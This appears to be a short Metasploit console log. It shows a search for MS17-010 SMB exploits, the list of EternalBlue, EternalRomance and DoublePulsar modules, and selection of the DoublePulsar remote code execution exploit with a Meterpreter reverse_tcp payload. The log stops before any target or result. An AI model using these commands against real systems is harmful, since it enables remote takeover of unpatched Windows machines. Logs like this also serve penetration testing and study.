 msf6 auxiliary(server/socks_proxy) > search ms17-010
Matching Modules
================
#  Name                                      Disclosure Date  Rank     Check  Description
-  ----                                      ---------------  ----     -----  -----------
0  exploit/windows/smb/ms17_010_eternalblue  2017-03-14       average  Yes    MS17-010 EternalBlue SMB Remote Windows
Kernel Pool Corruption
1  exploit/windows/smb/ms17_010_psexec       2017-03-14       normal   Yes    MS17-010 EternalRomance/EternalSynergy/
EternalChampion SMB Remote Windows Code Execution
2  auxiliary/admin/smb/ms17_010_command      2017-03-14       normal   No     MS17-010 EternalRomance/EternalSynergy/
EternalChampion SMB Remote Windows Command Execution
3  auxiliary/scanner/smb/smb_ms17_010                         normal   No     MS17-010 SMB RCE Detection
4  exploit/windows/smb/smb_doublepulsar_rce  2017-04-14       great    Yes    SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 auxiliary(server/socks_proxy) > use 4
[*] Using configured payload windows/x64/meterpreter/reverse_tcp